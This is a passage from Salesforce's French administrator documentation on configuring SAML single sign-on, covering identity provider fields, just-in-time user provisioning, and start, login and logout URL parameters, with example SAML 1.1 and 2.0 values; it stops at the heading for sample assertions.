## AUTORISATIONS UTILISATEUR

Pour afficher les paramètres :

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

"Modifier toutes les données"

# **Salesforce**

- **7.** Saisissez l'Émetteur. Il correspond souvent à l'ID d'entité de votre fournisseur d'identité.
- **8.** Si votre organisation Salesforce a des [domaines](#page-903-0) déployés, spécifiez l'utilisation du domaine de base (https://saml.salesforce.com) ou du domaine personnalisé pour l'**ID d'entité**. Vous devez partager ces informations avec votre fournisseur d'identité.



- **9.** Pour Certificat de fournisseur d'identité, utilisez le bouton **Parcourir** afin de localiser et de télécharger le certificat d'authentification émis par votre fournisseur d'identité.
- 10. Pour le Certificat de signature de requête, sélectionnez un certificat parmi les certificats enregistrés dans vos paramètres **Gestion des certificats et des clés**.
- **11.** Pour la Méthode de signature de requête, sélectionnez l'algorithme de hachage des requêtes chiffrées, RSA-SHA1 ou RSA-SHA256.
- **12.** Si le fournisseur d'identité crypte les assertions SAML, vous pouvez également sélectionner le Certificat de décryptage d'assertion qu'il utilise parmi les certificats enregistrés dans vos paramètres **Gestion des certificats et des clés**. Ce champ est disponible uniquement si votre organisation prend en charge plusieurs configurations d'authentification unique. Pour plus d'informations, reportez-vous à [Configuration d'un fournisseur d'identité pour chiffrer les assertions SAML](#page-931-0).
- **13.** Pour Type d'identité SAML, Emplacement de l'identité SAML et les autres champs décrits dans [Valeurs de](#page-935-0) [fournisseur d'identité](#page-935-0), spécifiez les valeurs appropriées fournies par votre fournisseur d'identité.
- 14. Pour la Liaison de requête initiée par le fournisseur de services, sélectionnez la valeur appropriée en fonction des informations fournies par votre fournisseur d'identité.
- **15.** Pour SAML 2.0, si votre fournisseur d'identité a des pages de connexion ou de déconnexion spécifiques, indiquez-les dans les champs **URL de connexion au fournisseur d'identité** et **URL de déconnexion du fournisseur d'identité** respectifs.
	- Remarque: Ces champs s'affichent par défaut dans les organisations Developer Edition et sandbox, et s'affichent dans les organisations de production uniquement si Mon domaine est activé. Les champs ne s'affichent pas dans des organisations d'essai ou sandbox liées à des organisations d'essai.
- **16.** Dans URL d'erreur personnalisée, spécifiez l'URL de la page vers laquelle les utilisateurs doivent être redirigés en cas d'erreur durant la connexion SAML. Cette page doit être publiquement accessible, par exemple une page Visualforce de site public. L'URL peut être absolue ou relative.
- **17.** Vous pouvez également configurer le provisionnement utilisateur juste à temps. Pour plus d'informations, reportez-vous à [Activation](#page-932-0) [du provisionnement utilisateur juste à temps](#page-932-0) et [À propos du provisionnement juste à temps pour SAML.](#page-954-0)

#### **18.** Cliquez sur **Enregistrer**.

<span id="page-931-0"></span>Si votre fournisseur d'identité prend en charge les métadonnées et que vous avez configuré SAML à l'aide de la version 2.0, vous pouvez cliquer sur **Télécharger les métadonnées** pour télécharger un fichier de configuration XML et l'envoyer au fournisseur d'identité. Ce dernier peut ensuite charger le fichier XML afin de configurer automatiquement ses paramètres de connexion à votre organisation Salesforce ou à votre communauté.

### Configuration d'un fournisseur d'identité pour chiffrer les assertions SAML

Lorsque Salesforce est le fournisseur de services pour les assertions SAML entrantes, vous pouvez sélectionner un certificat enregistré afin de décrypter les assertions entrantes de fournisseurs d'identité tiers. Vous devez fournir une copie de ce certificat au fournisseur d'identité.

**1.** Dans la page Paramètres d'authentification unique de la Configuration, ajoutez la nouvelle configuration SAML.

- **2.** Dans le champ Certificat de décryptage d'assertion, spécifiez le certificat de décryptage parmi les certificats enregistrés dans vos paramètres **Gestion des certificats et des clés**.
	- Remarque: Si le champ Certificat de décryptage d'assertion n'est pas affiché, activez l'authentification unique pour votre organisation (cela s'applique aux organisations créées avant la version Summer '13 et qui n'utilisent pas SAML 1.1). Pour activer plusieurs configurations d'authentification unique, sélectionnez **Activer les configurations multiples** dans la page **Paramètres d'authentification unique**. Si ce paramètre a déjà été activé, le champ est affiché, mais pas le bouton **Activer les configurations multiples**.
- **3.** Définissez l'option Emplacement de l'identité SAML sur l'élément où se trouve votre identificateur.
- **4.** Lors de l'enregistrement de la nouvelle configuration SAML, la valeur du paramètre SAML de votre organisation change pour l'URL de connexion Salesforce (également appelée « URL ACS Salesforce »). Récupérez la nouvelle valeur (dans la page Paramètres d'authentification unique de la Configuration), puis cliquez sur le nom de la nouvelle configuration SAML. La valeur se trouve dans le champ URL de connexion Salesforce.
- **5.** Le fournisseur d'identité doit utiliser la valeur URL de connexion Salesforce.
- <span id="page-932-0"></span>6. Vous devez également transmettre au fournisseur d'identité une copie du certificat sélectionné dans le champ Certificat de décryptage d'assertion, utilisé pour crypter les assertions.

### Activation du provisionnement utilisateur juste à temps

- **1.** Dans Paramètres d'authentification unique SAML, sélectionnez Provisionnement utilisateur activé.
	- **•** Standard : cette option permet de provisionner automatiquement des utilisateurs en utilisant des attributs dans l'assertion.
	- **•** Personnaliser SAML JIT avec le gestionnaire Apex : cette option provisionne des utilisateurs en fonction d'une logique dans une classe Apex.
- **2.** Si vous sélectionnez Standard, cliquez sur **Enregistrer**, puis [testez la connexion par authentification unique.](#page-933-0). Si vous sélectionnez Personnaliser SAML JIT avec le gestionnaire Apex, passez à l'étape suivante.
- **3.** Dans le champ Gestionnaire SAML JIT, sélectionnez une classe Apex existante en tant que classe gestionnaire SAML JIT. Cette classe doit mettre en oeuvre l'[interface SamlJitHandler.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_interface_Auth_SamlJitHandler.htm) Si vous n'avez pas de classe Apex, vous pouvez en générer une en cliquant sur Créer automatiquement un modèle de gestionnaire SAML JIT. Vous devez modifier cette classe ainsi que le contenu par défaut avant de l'utiliser. Pour plus d'informations, reportez-vous à [Modification du gestionnaire SAML](#page-932-1) [JIT.](#page-932-1)
- **4.** Dans le champ Exécuter le gestionnaire en tant que, sélectionnez l'utilisateur qui exécute la classe Apex. L'utilisateur doit disposer de l'autorisation « Gérer les utilisateurs ».
- <span id="page-932-1"></span>**5.** Le provisionnement à temps nécessite un ID de fédération dans le type de l'utilisateur. Dans Type d'identité SAML, sélectionnez L'assertion contient l'ID de fédération de l'objet Utilisateur. Si votre fournisseur d'identité a déjà utilisé le nom d'utilisateur Salesforce, informez-le qu'il doit utiliser l'ID de fédération.
- **6.** Cliquez sur **Enregistrer**.

### Modification du gestionnaire SAML JIT

- **1.** Dans Configuration, saisissez *Classes Apex* dans la case Recherche rapide, puis sélectionnez **Classes Apex**.
- **2.** Modifiez le gestionnaire Apex SAML JIT généré pour mapper les champs entre SAML et Salesforce. Vous pouvez également modifier le code généré pour prendre en charge les éléments suivants :
	- **•** Champs personnalisés
	- **•** Correspondance partielle des profils
- **•** Correspondance partielle des rôles
- **•** Référence des contacts par e-mail
- **•** Référence des comptes par numéro de compte
- **•** Provisionnement utilisateur standard dans une communauté
- **•** Connexion d'utilisateurs standard à une communauté
- **•** Utilisation de l'ID de profil par défaut pour le provisionnement juste à temps de portail
- **•** Utilisation du rôle de portail par défaut pour le provisionnement juste à temps de portail
- **•** Génération de noms d'utilisateur pour le provisionnement juste à temps de portail

Par exemple, pour prendre en charge des champs personnalisés dans le code du gestionnaire généré, recherchez le commentaire « Handle custom fields here » dans le code généré. Insérez votre code de champ personnalisé après ce commentaire. Pour plus d'informations et consulter des exemples, reportez-vous à la [documentation sur l'interface SamlJitHandler.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_interface_Auth_SamlJitHandler.htm)

<span id="page-933-0"></span>Remarque: Si votre fournisseur d'identité envoie les attributs JIT de l'objet Contact ou Compte avec l'objet Utilisateur dans la même assertion, le gestionnaire généré risque de ne pas pouvoir effectuer les mises à jour. Pour consulter la liste des champs Utilisateur qui ne peuvent pas être mis à jour en même temps que les champs Contact et Compte, reportez-vous à [sObjects That](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_dml_non_mix_sobjects.htm) [Cannot Be Used Together in DML Operations.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_dml_non_mix_sobjects.htm)

### Test de la connexion par authentification unique

Une fois vos paramètres SAML configurés et enregistrés, testez-les en essayant d'accéder à l'application du fournisseur d'identité. Votre fournisseur d'identité invite le navigateur de l'utilisateur à PUBLIER un formulaire contenant des assertions SAML vers la page de connexion Salesforce. Chaque assertion est contrôlée ; si elle est acceptée, l'authentification unique est autorisée.

Une fois les paramètres SAML configurés et enregistrés, si vous rencontrez des difficultés avec l'authentification unique, utilisez le [Validateur d'assertion SAML.](#page-952-0) Une assertion SAML fournie par votre fournisseur d'identité peut être nécessaire au préalable.

Si vos utilisateurs rencontrent des problèmes de connexion en utilisant SAML, vous pouvez [parcourir l'historique des connexions SAML](#page-951-0) pour en savoir plus et partager ces informations avec votre fournisseur d'identité.

Si vous utilisez la version 2.0 de SAML, une fois SAML configuré, le champ Point de terminaison de jeton OAuth 2.0 est renseigné. Utilisez-le avec le flux d'authentification unique sur le Web pour OAuth 2.0.

#### CONSULTER ÉGALEMENT :

[À propos de SAML](#page-928-0)

[Meilleures pratiques pour la mise en œuvre d'une authentification unique](#page-921-0)

[Validation des paramètres SAML pour l'authentification unique](#page-952-0)

[À propos des certificats et des clés Salesforce](#page-1004-0)

# <span id="page-934-0"></span>Affichage des paramètres d'authentification unique

Une fois votre organisation Salesforce configurée pour utiliser SAML, vous pouvez afficher les paramètres d'authentification unique. Dans Configuration, saisissez *Paramètres d'authentification unique* dans la case Recherche rapide, puis sélectionnez **Paramètres d'authentification unique**.

Cette page affiche les détails de votre configuration SAML La plupart de ces champs sont identiques à ceux de la page dans laquelle vous avez [configuré SAML.](#page-930-0) Les champs ci-dessous contiennent des informations générées automatiquement en effectuant la configuration. Les champs disponibles dépendent de votre configuration.



Cette page permet d'effectuer les opérations suivantes :

- **•** Cliquer sur **Modifier** pour modifier la configuration SAML existante.
- **•** Cliquez sur **Validateur d'assertion SAML** afin de valider les paramètres SAML pour votre organisation en utilisant une assertion SAML fournie par votre fournisseur d'identité.
- **•** Si votre fournisseur d'identité prend en charge les métadonnées et que vous avez configuré SAML à l'aide de la version 2.0, vous pouvez cliquer sur **Télécharger les métadonnées** pour télécharger un fichier de configuration XML et l'envoyer au fournisseur d'identité. Ce dernier peut ensuite charger le fichier XML afin de configurer automatiquement ses paramètres de connexion à votre organisation Salesforce ou à votre communauté.

CONSULTER ÉGALEMENT :

[À propos de SAML](#page-928-0)

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

L'authentification fédérée est disponible dans : **Toutes** les éditions

L'authentification déléguée est disponible dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les fournisseurs d'authentification sont disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition,

**Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

:

Modifier toutes les données

Disponible avec : Salesforce

Classic et Lightning

Éditions

# <span id="page-935-0"></span>Valeurs de fournisseur d'identité

Avant de pouvoir configurer Salesforce pour SAML, vous devez récupérer des informations auprès de votre fournisseur d'identité. Ces informations doivent être utilisées dans la [page d'authentification](#page-930-0) [unique.](#page-930-0)

Les informations suivantes peuvent être utiles à votre fournisseur d'identité.






# <span id="page-937-0"></span>Valeurs d'URL de départ, de connexion et de déconnexion

Outre les informations utilisées durant l'authentification unique, votre fournisseur d'identité peut également configurer les pages de démarrage, de connexion et de déconnexion. Vous pouvez également spécifier vous-même ces pages lors de la [configuration de](#page-930-0) [l'authentification unique](#page-930-0).

Les informations suivantes peuvent être utiles à votre fournisseur d'identité s'il configure ces pages.

- **•** La spécification SAML prend en charge un formulaire HTML utilisé pour transmettre l'assertion SAML via HTTPS POST.
- **•** Pour SAML 1.1, le fournisseur d'identité SAML peut incorporer des paires nom-valeur dans le champ CIBLE, afin de transmettre ces informations supplémentaires à Salesforce, précédées d'une URL au formatage spécial contenant des paramètres codés en URL.
- **•** L'URL pour SAML 1.1 à inclure dans le champ CIBLE est la suivante : https://saml.salesforce.com/?
- **•** Pour SAML 2.0, au lieu du champ CIBLE, le fournisseur d'identité utilise <AttributeStatement> dans l'assertion SAML pour spécifier des informations supplémentaires.
- **•** Salesforce prend en charge les paramètres suivants :
- Remarque: Les valeurs SAML 1.1 de ces paramètres doivent être codées en URL. Cela permet de traiter correctement les URL qui sont transmises comme des valeurs comprenant leurs propres paramètres. Pour SAML 2.0, ces paramètres font partie de l'instruction <AttributeStatement>.
- **–** ssoStartPage est la page vers laquelle l'utilisateur est redirigé lorsqu'il essaie de se connecter avec SAML. L'utilisateur est redirigé vers cette page lorsqu'il demande une ressource protégée dans Salesforce, sans session active. ssoStartPage doit être la page de connexion du fournisseur d'identité SAML.
- **–** startURL est l'URL vers laquelle vous souhaitez que l'utilisateur soit redirigé lorsque la connexion s'effectue correctement. Cette URL peut être absolue, comme *https://na1.salesforce.com/001/o* ou relative, comme */001/o*. Ce paramètre est utilisé uniquement dans SAML 1.1. Dans SAML 2.0, l'URL de départ correspond à la page à laquelle l'utilisateur tente d'accéder avant d'être authentifié.
- **–** logoutURL est l'URL vers laquelle vous souhaitez rediriger l'utilisateur lorsqu'il clique sur le lien **Déconnexion** dans Salesforce. Par défaut, il s'agit de http://www.salesforce.com.

L'exemple de champ CIBLE ci-dessous est pour SAML 1.1 et comprend des paramètres correctement codés. Il passe une page de démarrage personnalisée, ainsi que les URL de démarrage et de déconnexion incorporées en tant que valeurs de paramètres dans la chaîne de requête.

```
https://saml.salesforce.com/?ssoStartPage=https%3A%2F
%2Fwww.customer.org%2Flogin%2F&startURL=%2F001%2Fo&logoutURL=http%3A%2F%2Fwww.salesforce.com
```
L'exemple d'instruction <AttributeStatement> suivant est pour SAML 2.0 et comprend ssoStartPage et logoutURL:

```
<saml:AttributeStatement>
   <saml:Attribute Name="ssoStartPage"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
           xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:anyType">
             http://www.customer.org
      </saml:AttributeValue>
   </saml:Attribute>
   <saml:Attribute Name="logoutURL"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
      <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
           xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
             https://www.salesforce.com
      </saml:AttributeValue>
   </saml:Attribute>
</saml:AttributeStatement>
```
CONSULTER ÉGALEMENT :

[À propos de SAML](#page-928-0)

# Personnalisation des pages SAML Démarrage, Erreur, Connexion et Déconnexion

Vous pouvez personnaliser les pages de démarrage, d'erreur, de connexion et de déconnexion pour des utilisateurs de l'authentification unique en utilisant SAML 1.1 ou 2.0. Lors de la configuration, définissez les éléments suivants :

**•** Si votre fournisseur d'identité utilise SAML 1.1, l'URL de redirection de l'utilisateur une fois l'authentification unique effectuée (appelée page de démarrage). Cette URL peut être absolue, comme *https://na1.salesforce.com/001/o* ou relative, comme */001/o*. Cette URL doit être un point de destination qui accepte les requêtes d'authentification SAML.

Dans SAML 2.0, l'URL la page de départ correspond à la page à laquelle l'utilisateur tente d'accéder avant d'être authentifié. La page de démarrage SAML 2.0 doit prendre en charge l'authentification unique Sp-init.

Si vous utilisez SAML 2.0, vous pouvez également utiliser le paramètre RelayState pour contrôler la redirection des utilisateurs après une connexion réussie.

**•** La page de démarrage de l'authentification unique, qui permet à Salesforce d'envoyer une demande SAML afin de lancer la séquence de connexion.

Si vous spécifiez une page de démarrage de l'authentification unique, nous vous recommandons de spécifier également une page de déconnexion. Si vous spécifiez une page de déconnexion, l'utilisateur est redirigé vers cette page lorsqu'il clique sur Déconnexion ou lorsque sa session expire. Si vous ne spécifiez pas de page de déconnexion, l'utilisateur est redirigé vers la page de connexion générale de Salesforce.

**•** L'URL vers laquelle l'utilisateur est redirigé lorsqu'il clique sur le lien Déconnexion dans Salesforce (appelée page de déconnexion). L'URL par défaut est https://login.salesforce.com, sauf si Mon domaine est activé. Si Mon domaine est activé, l'URL par défaut est

https://*domainepersonnalisé*.my.salesforce.com.

Pour SAML 2.0, ces valeurs peuvent être définies durant la configuration de l'authentification unique, ou par votre fournisseur d'identité dans l'URL de connexion ou l'assertion SAML. L'ordre de préférence est le suivant :

- **1.** Le cookie de session : si vous êtes déjà connecté(e) à Salesforce et qu'un cookie existe, les pages de connexion et de déconnexion spécifiées par le cookie de session sont utilisées.
- **2.** Les valeurs transmises par le fournisseur d'identité.
- **3.** Les valeurs de la page de configuration de l'authentification unique.

Si vous choisissez de ne pas ajouter ces valeurs à la configuration de l'authentification unique, partagez-les avec votre fournisseur d'identité. Le fournisseur d'identité doit [utiliser ces valeurs](#page-937-0) dans l'URL de connexion ou dans l'assertion.

Vous pouvez diriger les utilisateurs vers une page d'erreur personnalisée en cas d'erreur durant la connexion SAML : Cette page doit être publiquement accessible, par exemple une page Visualforce de site public. L'URL peut être absolue ou relative. Utilisez cette valeur lorsque vous [configurez](#page-930-0) [SAML.](#page-930-0)

CONSULTER ÉGALEMENT : [À propos de SAML](#page-928-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

L'authentification fédérée est disponible dans : **Toutes** les éditions

L'authentification déléguée est disponible dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et

**Database.com** Edition

Les fournisseurs d'authentification sont disponibles avec :

**Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

:

Modifier toutes les données

# <span id="page-940-0"></span>Exemples d'assertions SAML

Partagez les exemples d'assertion SAML avec votre fournisseur d'identité afin qu'il détermine le format des informations requises par Salesforce pour réussir une authentification unique. L'assertion doit être signée conformément à la [spécification Signature XML,](http://www.w3.org/TR/xmldsig-core/) en utilisant RSA et SHA-1 ou SHA-256.

En plus des exemples généraux d'authentification unique pour SAML 1.1 et SAML 2.0, utilisez les exemples ci-dessous relatifs à une fonctionnalité spécifique :

- **•** [assertions pour les portails](#page-944-0)
- **•** [assertions pour les sites](#page-947-0)
- **•** [message SOAP pour l'authentification déléguée](#page-947-1)
- **•** [assertion du provisionnement à temps](#page-948-0)

**Le type d'ID utilisateur SAML correspond au nom d'utilisateur Salesforce, et l'emplacement d'ID utilisateur SAML correspond à l'élément <NameIdentifier> dans l'élément <Subject>**

SAML 1.1 :

